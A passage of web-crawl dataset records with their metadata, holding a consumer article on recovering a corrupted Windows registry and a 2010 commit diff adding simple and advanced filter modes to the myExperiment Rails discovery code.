24850,
24932,
25010,
25052,
25068,
25150,
25232,
25314,
25394,
25426,
25464,
25528,
25610,
25685,
25727,
25764,
25849,
25892,
25959,
25995,
26019,
26086,
26165,
26216,
26264,
26314,
26346,
26383,
26391,
26399,
26475,
26551,
26620,
26702,
26714,
26730,
26812,
26894,
26976,
27046,
27078,
27116,
27180,
27262,
27337,
27379,
27416,
27501,
27552,
27619,
27698,
27749,
27794,
27831,
27839,
27847,
27925,
27999,
28078,
28091,
28107,
28190,
28273,
28356,
28439,
28522,
28605,
28688,
28755,
28824,
28899
],
"line_end_idx": [
20,
35,
79,
107,
132,
156,
179,
255,
305,
341,
369,
453,
506,
514,
538,
618,
683,
691,
770,
803,
811,
877,
885,
966,
1049,
1077,
1087,
1095,
1112,
1120,
1147,
1180,
1188,
1235,
1270,
1278,
1325,
1350,
1384,
1423,
1431,
1484,
1547,
1555,
1624,
1699,
1768,
1776,
1784,
1862,
1895,
1977,
1985,
1993,
2080,
2088,
2129,
2147,
2204,
2233,
2264,
2272,
2313,
2331,
2388,
2417,
2448,
2456,
2497,
2515,
2572,
2601,
2632,
2640,
2681,
2699,
2756,
2785,
2816,
2824,
2876,
2923,
2988,
3013,
3047,
3055,
3120,
3192,
3255,
3263,
3271,
3306,
3314,
3386,
3462,
3470,
3530,
3547,
3610,
3673,
3739,
3802,
3865,
3921,
3945,
3992,
4078,
4115,
4142,
4159,
4167,
4247,
4264,
4327,
4390,
4456,
4519,
4577,
4648,
4695,
4781,
4818,
4845,
4862,
4870,
4929,
4946,
5001,
5054,
5139,
5186,
5272,
5305,
5332,
5349,
5357,
5365,
5411,
5419,
5463,
5534,
5565,
5589,
5628,
5664,
5718,
5726,
5734,
5815,
5859,
5867,
5950,
5967,
5995,
6073,
6104,
6145,
6214,
6251,
6278,
6310,
6318,
6335,
6363,
6441,
6519,
6548,
6582,
6590,
6666,
6718,
6774,
6803,
6811,
6898,
6948,
6956,
6964,
7045,
7127,
7204,
7235,
7270,
7302,
7385,
7416,
7499,
7536,
7561,
7625,
7633,
7641,
7699,
7733,
7793,
7860,
7888,
7920,
7928,
7961,
7997,
8060,
8119,
8183,
8237,
8272,
8334,
8403,
8484,
8567,
8602,
8658,
8722,
8730,
8738,
8773,
8781,
8847,
8926,
8969,
9035,
9062,
9093,
9166,
9223,
9260,
9339,
9384,
9414,
9422,
9475,
9541,
9607,
9650,
9716,
9743,
9774,
9847,
9904,
9941,
10012,
10048,
10078,
10111,
10119,
10127,
10205,
10280,
10307,
10339,
10396,
10433,
10441,
10449,
10469,
10549,
10615,
10681,
10747,
10774,
10805,
10878,
10935,
10972,
11033,
11082,
11117,
11151,
11159,
11167,
11185,
11249,
11329,
11391,
11457,
11522,
11588,
11615,
11646,
11724,
11785,
11834,
11869,
11951,
11988,
12046,
12080,
12114,
12122,
12130,
12211,
12219,
12290,
12372,
12453,
12524,
12559,
12638,
12717,
12796,
12875,
12909,
12982,
13011,
13042,
13120,
13157,
13225,
13280,
13332,
13370,
13378,
13386,
13451,
13467,
13550,
13633,
13716,
13777,
13797,
13828,
13911,
13948,
13973,
14001,
14009,
14017,
14088,
14106,
14173,
14251,
14298,
14329,
14349,
14396,
14454,
14471,
14500,
14516,
14541,
14580,
14588,
14596,
14661,
14679,
14741,
14798,
14862,
14891,
14899,
14978,
14996,
15060,
15135,
15210,
15270,
15301,
15336,
15389,
15428,
15477,
15497,
15544,
15602,
15636,
15723,
15796,
15874,
15899,
15916,
15945,
15961,
15986,
16025,
16033,
16041,
16127,
16143,
16211,
16279,
16338,
16370,
16393,
16455,
16522,
16541,
16619,
16635,
16664,
16735,
16788,
16837,
16885,
16942,
17018,
17026,
17034,
17118,
17126,
17209,
17263,
17271,
17337,
17418,
17426,
17443,
17518,
17592,
17619,
17651,
17670,
17748,
17823,
17840,
17869,
17885,
17910,
17944,
17952,
17991,
18046,
18054,
18071,
18146,
18220,
18247,
18279,
18298,
18376,
18451,
18468,
18497,
18513,
18538,
18572,
18580,
18619,
18674,
18682,
18747,
18826,
18870,
18878,
18895,
18977,
19055,
19082,
19114,
19201,
19263,
19330,
19367,
19383,
19408,
19448,
19456,
19501,
19561,
19569,
19586,
19668,
19746,
19773,
19805,
19892,
19954,
20021,
20058,
20074,
20099,
20139,
20147,
20192,
20252,
20260,
20268,
20347,
20363,
20436,
20498,
20518,
20550,
20577,
20585,
20593,
20655,
20663,
20746,
20820,
20866,
20876,
20920,
20965,
21029,
21076,
21084,
21092,
21177,
21194,
21269,
21307,
21393,
21420,
21463,
21504,
21566,
21635,
21662,
21705,
21764,
21801,
21830,
21838,
21855,
21930,
22005,
22080,
22155,
22182,
22220,
22243,
22251,
22259,
22316,
22333,
22417,
22501,
22574,
22601,
22644,
22685,
22752,
22830,
22873,
22955,
22984,
22992,
23009,
23073,
23137,
23201,
23265,
23299,
23337,
23366,
23374,
23382,
23390,
23468,
23549,
23606,
23618,
23626,
23705,
23721,
23802,
23883,
23964,
24045,
24126,
24207,
24280,
24309,
24341,
24379,
24443,
24477,
24559,
24634,
24676,
24713,
24755,
24763,
24771,
24850,
24932,
25010,
25052,
25068,
25150,
25232,
25314,
25394,
25426,
25464,
25528,
25610,
25685,
25727,
25764,
25849,
25892,
25959,
25995,
26019,
26086,
26165,
26216,
26264,
26314,
26346,
26383,
26391,
26399,
26475,
26551,
26620,
26702,
26714,
26730,
26812,
26894,
26976,
27046,
27078,
27116,
27180,
27262,
27337,
27379,
27416,
27501,
27552,
27619,
27698,
27749,
27794,
27831,
27839,
27847,
27925,
27999,
28078,
28091,
28107,
28190,
28273,
28356,
28439,
28522,
28605,
28688,
28755,
28824,
28899,
28931
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 28931,
"ccnet_original_nlines": 645,
"rps_doc_curly_bracket": 0.0018665100215002894,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.10125479102134705,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.09445799887180328,
"rps_doc_frac_lines_end_with_ellipsis": 0.0015479900175705552,
"rps_doc_frac_no_alph_words": 0.49128615856170654,
"rps_doc_frac_unique_words": 0.33286118507385254,
"rps_doc_mean_word_length": 4.6609063148498535,
"rps_doc_num_sentences": 230,
"rps_doc_symbol_to_word_ratio": 0.0006971100228838623,
"rps_doc_unigram_entropy": 5.9413347244262695,
"rps_doc_word_count": 3530,
"rps_doc_frac_chars_dupe_10grams": 0.0331854410469532,
"rps_doc_frac_chars_dupe_5grams": 0.28475049138069153,
"rps_doc_frac_chars_dupe_6grams": 0.2075609266757965,
"rps_doc_frac_chars_dupe_7grams": 0.15109705924987793,
"rps_doc_frac_chars_dupe_8grams": 0.10994955152273178,
"rps_doc_frac_chars_dupe_9grams": 0.06728255748748779,
"rps_doc_frac_chars_top_2gram": 0.020908040925860405,
"rps_doc_frac_chars_top_3gram": 0.028748560696840286,
"rps_doc_frac_chars_top_4gram": 0.03233452886343002,
"rps_doc_books_importance": -2983.135009765625,
"rps_doc_books_importance_length_correction": -2983.135009765625,
"rps_doc_openwebtext_importance": -1606.25927734375,
"rps_doc_openwebtext_importance_length_correction": -1606.25927734375,
"rps_doc_wikipedia_importance": -1350.705078125,
"rps_doc_wikipedia_importance_length_correction": -1350.705078125
},
"fasttext": {
"dclm": 0.05533415079116821,
"english": 0.5684700012207031,
"fineweb_edu_approx": 2.27109694480896,
"eai_general_math": 0.36812257766723633,
"eai_open_web_math": 0.8282646536827087,
"eai_web_code": 0.13969504833221436
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.82",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.0151",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "4",
"label": "Analyze"
},
"secondary": {
"code": "5",
"label": "Evaluate"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "2",
"label": "Academic/Research"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "3",
"label": "Academic Writing"
}
},
"reasoning_depth": {
"primary": {
"code": "4",
"label": "Advanced Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "5",
"label": "Exceptionally Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-297,874,243,797,671,100 | Tricks for Recovering Data from a Corrupted System Registry
Tricks for Recovering Data from a Corrupted System Registry
Recovering data from a corrupted system registry can be a challenging task, as the registry contains critical information that is vital for the proper functioning of the Windows operating system. However, here are some tricks you can try to recover data from a corrupted system registry:
1. System Restore: If you have previously created a system restore point, you can attempt to restore your computer to a previous state when the registry was functioning correctly. System Restore can help revert the system registry to a known working configuration, potentially resolving the corruption issue. To access System Restore, boot your computer into Safe Mode and open the System Restore utility.
2. Use Last Known Good Configuration: When booting your computer, you can try using the “Last Known Good Configuration” option from the Advanced Boot Options menu. This option loads a saved working copy of the registry that was created during a previous successful startup. It can help restore your computer to a state when the registry was not corrupted.
3. Recovery Console: If you have a Windows installation disc, you can boot from it and access the Recovery Console. From there, you can manually replace the corrupted registry files with backup copies stored in the “System Volume Information” folder. This should be done with caution, as improper changes to the registry can cause further system issues. It is recommended to backup your data before attempting these steps.
4. Use Registry Recovery Software: There are specific registry recovery software available that can help repair a corrupted system registry. Tools like CCleaner, Registry Reviver, or Wise Registry Cleaner have registry repair features that can scan, identify, and fix registry issues. However, note that using third-party software may have risks, so it’s important to choose a reputable program and follow instructions carefully.
5. Consult Professional Assistance: If the above tricks do not work or you are not confident in handling registry-related tasks, it may be best to seek professional help. Professional data recovery services or IT technicians with expertise in Windows registry may have advanced tools and techniques to recover data from a corrupted system registry.
It’s crucial to exercise caution and create backups of important data before attempting any recovery techniques. Manipulating the registry can have significant consequences, potentially leading to further system issues or data loss. If you are unsure or uncomfortable with the process, it’s advisable to consult professionals who specialize in registry recovery to minimize risks and maximize the chances of successful data retrieval. | {
"url": "https://www.device-recovery.com/tricks-for-recovering-data-from-a-corrupted-system-registry/",
"source_domain": "www.device-recovery.com",
"snapshot_id": "CC-MAIN-2024-26",
"warc_metadata": {
"Content-Length": "53032",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:SVUUE6RX4FCTYKWS4YCBFKXVZ26P4VJC",
"WARC-Concurrent-To": "<urn:uuid:23cc82cf-39b5-4f79-960a-c39ffc167816>",
"WARC-Date": "2024-06-13T01:34:25Z",
"WARC-IP-Address": "172.67.154.2",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:GZU4IPKMJTIYTPCXHZMNKCVHX3VZW2PI",
"WARC-Record-ID": "<urn:uuid:4b25d930-06f0-440e-a0f8-54db56813464>",
"WARC-Target-URI": "https://www.device-recovery.com/tricks-for-recovering-data-from-a-corrupted-system-registry/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3a2223d3-1a56-4d96-a96b-071f1bf23c3c>"
},
"warc_info": "isPartOf: CC-MAIN-2024-26\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for June 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-105\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
60,
61,
121,
122,
410,
411,
819,
1177,
1602,
2034,
2385,
2386
],
"line_end_idx": [
60,
61,
121,
122,
410,
411,
819,
1177,
1602,
2034,
2385,
2386,
2820
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2820,
"ccnet_original_nlines": 12,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3663967549800873,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.002024289919063449,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.12550607323646545,
"rps_doc_frac_unique_words": 0.42824074625968933,
"rps_doc_mean_word_length": 5.38194465637207,
"rps_doc_num_sentences": 24,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.744919300079346,
"rps_doc_word_count": 432,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.13591398298740387,
"rps_doc_frac_chars_dupe_6grams": 0.0972042977809906,
"rps_doc_frac_chars_dupe_7grams": 0.0972042977809906,
"rps_doc_frac_chars_dupe_8grams": 0.07913977652788162,
"rps_doc_frac_chars_dupe_9grams": 0.043870970606803894,
"rps_doc_frac_chars_top_2gram": 0.04215053841471672,
"rps_doc_frac_chars_top_3gram": 0.041290320456027985,
"rps_doc_frac_chars_top_4gram": 0.06193548068404198,
"rps_doc_books_importance": -194.99359130859375,
"rps_doc_books_importance_length_correction": -194.99359130859375,
"rps_doc_openwebtext_importance": -124.21927642822266,
"rps_doc_openwebtext_importance_length_correction": -124.21927642822266,
"rps_doc_wikipedia_importance": -56.40672302246094,
"rps_doc_wikipedia_importance_length_correction": -56.40672302246094
},
"fasttext": {
"dclm": 0.12047123908996582,
"english": 0.9170584678649902,
"fineweb_edu_approx": 2.1228370666503906,
"eai_general_math": 0.22789788246154785,
"eai_open_web_math": 0.3179197907447815,
"eai_web_code": 0.10698164254426956
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.467",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
8,782,041,563,057,842,000 | myexperiment-hackers
[Top][All Lists]
Advanced
[Date Prev][Date Next][Thread Prev][Thread Next][Date Index][Thread Index]
[myexperiment-hackers] [2475] branches/discovery: added separate simple
From: noreply
Subject: [myexperiment-hackers] [2475] branches/discovery: added separate simple and advanced modes based on feedback
Date: Fri, 16 Jul 2010 07:33:01 -0400 (EDT)
Revision
2475
Author
dgc
Date
2010-07-16 07:33:01 -0400 (Fri, 16 Jul 2010)
Log Message
added separate simple and advanced modes based on feedback
Modified Paths
Diff
Modified: branches/discovery/app/controllers/application.rb (2474 => 2475)
--- branches/discovery/app/controllers/application.rb 2010-07-15 15:59:22 UTC (rev 2474)
+++ branches/discovery/app/controllers/application.rb 2010-07-16 11:33:01 UTC (rev 2475)
@@ -512,7 +512,7 @@
}
end
- def contributions_list(klass = nil, params = nil, user = nil)
+ def contributions_list(klass = nil, params = nil, user = nil, opts = {})
def escape_sql(str)
str.gsub(/\\/, '\&\&').gsub(/'/, "''")
@@ -529,7 +529,7 @@
end
end
- def calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, ids, opts = {})
+ def calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, advanced_params, opts = {})
# apply all the joins and conditions except for the current filter
@@ -554,10 +554,10 @@
current = params[filter[:query_option]] ? params[filter[:query_option]].split(',') : []
- if ids.nil?
+ if opts[:ids].nil?
limit = 10
else
- conditions << "(#{filter[:id_column]} IN ('#{ids.map do |id| escape_sql(id) end.join("','")}'))"
+ conditions << "(#{filter[:id_column]} IN ('#{opts[:ids].map do |id| escape_sql(id) end.join("','")}'))"
limit = nil
end
@@ -583,7 +583,7 @@
new_selection = nil if new_selection.empty?
- target_uri = content_path(filter_params.merge(order_params).merge(filter_query_params).merge(filter[:query_option] => new_selection, "page" => nil))
+ target_uri = content_path(filter_params.merge(order_params).merge(filter_query_params).merge(advanced_params).merge(filter[:query_option] => new_selection, "page" => nil))
label = object.filter_label
label = visible_name(label) if filter[:visible_name]
@@ -639,6 +639,7 @@
filter_params = {}
filter_query_params = {}
order_params = {}
+ advanced_params = {}
pivot_options[:filters].each do |filter|
if params[filter[:query_option]]
@@ -647,6 +648,8 @@
end
order_params[:order] = params[:order] if params[:order]
+
+ advanced_params[:advanced] = params[:advanced] if params[:advanced]
filter_query_params[:filter_query] = params[:filter_query] if params[:filter_query]
@@ -657,14 +660,14 @@
reset_filters_url = nil
if filter_params.length > 0
- reset_filters_url = order_params
+ reset_filters_url = order_params.merge(advanced_params)
end
filters.each do |filter|
# calculate the top n items of the list
- filter[:current], filter[:objects] = calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, nil)
+ filter[:current], filter[:objects] = calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, advanced_params)
# calculate which active filters are missing (because they weren't in the
# top part of the list or have a count of zero)
@@ -672,7 +675,7 @@
missing_filter_ids = filter[:current] - filter[:objects].map do |ob| ob[:value] end
if missing_filter_ids.length > 0
- filter[:objects] += calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, missing_filter_ids)[1]
+ filter[:objects] += calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, advanced_params, :ids => missing_filter_ids)[1]
end
# calculate which active filters are still missing (because they have a
@@ -681,7 +684,7 @@
missing_filter_ids = filter[:current] - filter[:objects].map do |ob| ob[:value] end
if missing_filter_ids.length > 0
- zero_list = calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, missing_filter_ids, :inhibit_other_conditions => true)[1]
+ zero_list = calculate_filter(params, filter, user, filter_params, order_params, filter_query_params, advanced_params, :ids => missing_filter_ids, :inhibit_other_conditions => true)[1]
zero_list.each do |x| x[:count] = 0 end
@@ -701,16 +704,25 @@
if selected.length > 0
if params[filter[:query_option]]
+
+ selected_labels = selected.map do |x| x[:label] end
+
+ if selected_labels.length > 1
+ sentence = selected_labels[0..-2].join(", ") + " or " + selected_labels[-1]
+ else
+ sentence = selected_labels[0]
+ end
+
summary << '<span class="filter-in-use"><a href="" +
- url_for(filter_params.merge(filter_query_params).merge(order_params).merge( { filter[:query_option] => nil } )) +
- '">' + filter[:title].capitalize + ": " + selected.map do |x| x[:label] end.join(", ") +
+ url_for(filter_params.merge(filter_query_params).merge(order_params).merge(advanced_params).merge( { filter[:query_option] => nil } )) +
+ '"><b>' + filter[:title].capitalize + "</b>: " + sentence +
" <img src='' /></a></span> "
end
end
end
if params[:filter_query]
- cancel_filter_query_url = request.query_parameters.merge( { "filter_query" => nil } )
+ cancel_filter_query_url = request.query_parameters.merge(advanced_params).merge( { "filter_query" => nil } )
end
# remove filters that do not help in narrowing down the result set
@@ -720,6 +732,8 @@
false
# elsif filter[:objects].length == 1 && filter[:objects][0][:selected] == false
# false
+ elsif params[:advanced].nil? && (params[filter[:query_option]] || filter[:objects].length < 2)
+ false
else
true
end
Modified: branches/discovery/app/views/content/_index.rhtml (2474 => 2475)
--- branches/discovery/app/views/content/_index.rhtml 2010-07-15 15:59:22 UTC (rev 2474)
+++ branches/discovery/app/views/content/_index.rhtml 2010-07-16 11:33:01 UTC (rev 2475)
@@ -4,7 +4,17 @@
<div class="reset_filters"><%= link_to("Reset filters", @pivot[:reset_filters_url]) -%></div>
<% end %>
<div class="search_filters">
+ <% if params[:advanced] %>
+ <div>
+ <%= link_to("Simple mode", request.query_parameters.merge( { "advanced" => nil } )) -%>
+ </div>
+ <% else %>
+ <div>
+ <%= link_to("Advanced mode", request.query_parameters.merge( { "advanced" => 1 } )) -%>
+ </div>
+ <% end %>
<form action="" url_for(request.query_parameters) -%>" method="GET">
+ <div>Search filters:</div>
<input name="filter_query" value="<%= params[:filter_query] -%>" style="width: 100px" />
<% @pivot[:filter_query_url].each do |key, value| %>
<input name="<%= key -%>" type="hidden" value="<%= value.sub('"', '\\"') -%>" />
Modified: branches/discovery/public/stylesheets/styles.css (2474 => 2475)
--- branches/discovery/public/stylesheets/styles.css 2010-07-15 15:59:22 UTC (rev 2474)
+++ branches/discovery/public/stylesheets/styles.css 2010-07-16 11:33:01 UTC (rev 2475)
@@ -2130,23 +2130,24 @@
}
.pivot .filter-in-use {
- background: #e0e0e0;
- border: 1px solid #d0d0d0;
+ background: #d8d8d8;
padding: 2px;
- line-height: 180%;
+ line-height: 200%;
}
.pivot .filter-in-use A {
+ padding-left: 4px;
+ padding-right: 4px;
text-decoration: none; /* no underline */
}
.pivot .filter-in-use A IMG {
vertical-align: middle;
+ position: relative;
+ top: -2px;
}
.pivot .filter-in-use:hover {
- border: 1px solid #d0a0a0;
- padding: 2px;
background: #f0d0d0;
}
reply via email to
[Prev in Thread] Current Thread [Next in Thread] | {
"url": "https://lists.nongnu.org/archive/html/myexperiment-hackers/2010-07/msg00026.html",
"source_domain": "lists.nongnu.org",
"snapshot_id": "CC-MAIN-2023-14",
"warc_metadata": {
"Content-Length": "17554",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:BPYS7HWSEDQRNVBIT4YJ7KR5ZMKPCCOA",
"WARC-Concurrent-To": "<urn:uuid:f4e5759c-5b8f-4956-85a4-a3f8be6b34ef>",
"WARC-Date": "2023-03-31T00:24:23Z",
"WARC-IP-Address": "209.51.188.17",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:73MKPZNUQXXOISWE63RQOEJWBR5T253L",
"WARC-Record-ID": "<urn:uuid:e6ac639b-05a0-44f8-981f-188bd737cdce>",
"WARC-Target-URI": "https://lists.nongnu.org/archive/html/myexperiment-hackers/2010-07/msg00026.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:6dbb0369-c499-4796-b445-b121e6889d04>"
},
"warc_info": "isPartOf: CC-MAIN-2023-14\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for March/April 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-134\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
21,
38,
47,
48,
123,
124,
196,
197,
198,
212,
330,
374,
375,
384,
389,
396,
400,
405,
450,
451,
463,
464,
523,
524,
539,
540,
545,
546,
621,
622,
623,
712,
801,
821,
828,
835,
837,
902,
978,
980,
1005,
1051,
1071,
1082,
1091,
1093,
1207,
1333,
1335,
1409,
1411,
1433,
1435,
1530,
1532,
1551,
1577,
1597,
1609,
1715,
1828,
1849,
1860,
1862,
1882,
1884,
1941,
1943,
2105,
2290,
2292,
2333,
2399,
2419,
2449,
2479,
2509,
2539,
2541,
2587,
2627,
2647,
2656,
2658,
2719,
2721,
2794,
2800,
2889,
2891,
2913,
2942,
2944,
2977,
3017,
3080,
3089,
3091,
3121,
3123,
3170,
3172,
3310,
3460,
3462,
3543,
3598,
3618,
3709,
3711,
3751,
3892,
4058,
4069,
4071,
4150,
4170,
4261,
4269,
4309,
4477,
4670,
4672,
4721,
4723,
4745,
4747,
4777,
4819,
4821,
4884,
4886,
4927,
5016,
5032,
5075,
5090,
5092,
5156,
5281,
5381,
5529,
5600,
5641,
5654,
5665,
5674,
5676,
5706,
5799,
5915,
5924,
5926,
5998,
6018,
6033,
6118,
6133,
6235,
6250,
6262,
6276,
6287,
6288,
6363,
6364,
6365,
6454,
6543,
6560,
6661,
6676,
6710,
6744,
6759,
6858,
6874,
6892,
6907,
7006,
7022,
7039,
7115,
7151,
7249,
7311,
7403,
7404,
7478,
7479,
7480,
7568,
7656,
7680,
7683,
7685,
7710,
7734,
7764,
7788,
7805,
7826,
7847,
7850,
7852,
7879,
7901,
7924,
7969,
7972,
7974,
8005,
8032,
8055,
8069,
8072,
8074,
8105,
8135,
8152,
8176,
8179,
8181,
8182,
8201,
8202
],
"line_end_idx": [
21,
38,
47,
48,
123,
124,
196,
197,
198,
212,
330,
374,
375,
384,
389,
396,
400,
405,
450,
451,
463,
464,
523,
524,
539,
540,
545,
546,
621,
622,
623,
712,
801,
821,
828,
835,
837,
902,
978,
980,
1005,
1051,
1071,
1082,
1091,
1093,
1207,
1333,
1335,
1409,
1411,
1433,
1435,
1530,
1532,
1551,
1577,
1597,
1609,
1715,
1828,
1849,
1860,
1862,
1882,
1884,
1941,
1943,
2105,
2290,
2292,
2333,
2399,
2419,
2449,
2479,
2509,
2539,
2541,
2587,
2627,
2647,
2656,
2658,
2719,
2721,
2794,
2800,
2889,
2891,
2913,
2942,
2944,
2977,
3017,
3080,
3089,
3091,
3121,
3123,
3170,
3172,
3310,
3460,
3462,
3543,
3598,
3618,
3709,
3711,
3751,
3892,
4058,
4069,
4071,
4150,
4170,
4261,
4269,
4309,
4477,
4670,
4672,
4721,
4723,
4745,
4747,
4777,
4819,
4821,
4884,
4886,
4927,
5016,
5032,
5075,
5090,
5092,
5156,
5281,
5381,
5529,
5600,
5641,
5654,
5665,
5674,
5676,
5706,
5799,
5915,
5924,
5926,
5998,
6018,
6033,
6118,
6133,
6235,
6250,
6262,
6276,
6287,
6288,
6363,
6364,
6365,
6454,
6543,
6560,
6661,
6676,
6710,
6744,
6759,
6858,
6874,
6892,
6907,
7006,
7022,
7039,
7115,
7151,
7249,
7311,
7403,
7404,
7478,
7479,
7480,
7568,
7656,
7680,
7683,
7685,
7710,
7734,
7764,
7788,
7805,
7826,
7847,
7850,
7852,
7879,
7901,
7924,
7969,
7972,
7974,
8005,
8032,
8055,
8069,
8072,
8074,
8105,
8135,
8152,
8176,
8179,
8181,
8182,
8201,
8202,
8250
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8250,
"ccnet_original_nlines": 226,
"rps_doc_curly_bracket": 0.005333330016583204,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.06277777999639511,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0072222198359668255,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.5788888931274414,
"rps_doc_frac_unique_words": 0.45134228467941284,
"rps_doc_mean_word_length": 8.57382583618164,
"rps_doc_num_sentences": 81,
"rps_doc_symbol_to_word_ratio": 0.00944443978369236,
"rps_doc_unigram_entropy": 5.245537757873535,
"rps_doc_word_count": 596,
"rps_doc_frac_chars_dupe_10grams": 0.03287671133875847,
"rps_doc_frac_chars_dupe_5grams": 0.27181994915008545,
"rps_doc_frac_chars_dupe_6grams": 0.231898233294487,
"rps_doc_frac_chars_dupe_7grams": 0.21252445876598358,
"rps_doc_frac_chars_dupe_8grams": 0.13013699650764465,
"rps_doc_frac_chars_dupe_9grams": 0.05244617909193039,
"rps_doc_frac_chars_top_2gram": 0.04227006062865257,
"rps_doc_frac_chars_top_3gram": 0.048532288521528244,
"rps_doc_frac_chars_top_4gram": 0.06731898337602615,
"rps_doc_books_importance": -531.5288696289062,
"rps_doc_books_importance_length_correction": -531.5288696289062,
"rps_doc_openwebtext_importance": -382.1594543457031,
"rps_doc_openwebtext_importance_length_correction": -382.1594543457031,
"rps_doc_wikipedia_importance": -249.9801025390625,
"rps_doc_wikipedia_importance_length_correction": -249.9801025390625
},
"fasttext": {
"dclm": 0.9980996251106262,
"english": 0.3689744174480438,
"fineweb_edu_approx": 2.807976722717285,
"eai_general_math": 0.3243388533592224,
"eai_open_web_math": 0.8793820738792419,
"eai_web_code": 0.05101430043578148
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
